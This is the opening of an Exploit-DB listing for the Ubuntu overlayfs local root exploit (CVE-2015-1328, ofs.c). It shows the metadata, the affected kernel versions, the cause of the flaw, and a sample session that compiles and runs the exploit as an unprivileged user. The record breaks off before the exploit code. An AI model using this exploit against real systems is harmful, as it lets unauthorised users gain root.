 Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation
EDB-ID:
37292
CVE:
2015-1328
Author:
REBEL
Type:
LOCAL
Platform:
LINUX
Date:
2015-06-16
EDB Verified:
Exploit: / {}
Vulnerable App:
Copy
/*
# Exploit Title: ofs.c - overlayfs local root in ubuntu
# Date: 2015-06-15
# Exploit Author: rebel
# Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
# Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
# CVE : CVE-2015-1328     (http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-1328.html)
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1328 / ofs.c
overlayfs incorrect permission handling + FS_USERNS_MOUNT
user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
user@ubuntu-server-1504:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
user@ubuntu-server-1504:~$ ./ofs